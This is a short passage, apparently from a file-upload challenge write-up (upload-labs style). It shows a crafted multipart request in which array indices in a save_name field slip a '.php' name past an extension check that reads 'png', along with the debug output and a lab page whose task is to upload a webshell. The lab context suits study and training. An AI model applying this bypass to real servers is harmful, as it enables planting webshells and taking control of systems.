 ------WebKitFormBoundaryEBkEtPpkABL1RuP7
Content-Disposition: form-data; name="save_name[0]"
aaaa
------WebKitFormBoundaryEBkEtPpkABL1RuP7
Content-Disposition: form-data; name="save_name[2]"
php
------WebKitFormBoundaryEBkEtPpkABL1RuP7
Content-Disposition: form-data; name="save_name[1]"
png
------WebKitFormBoundaryEBkEtPpkABL1RuP7
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryEBkEtPpkABL1RuP7--
array(3) {
[0]=>
string(4) 'aaaa'
[2]=>
string(3) 'php'
[1]=>
string(3) 'png'
}
string(3) 'png'
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>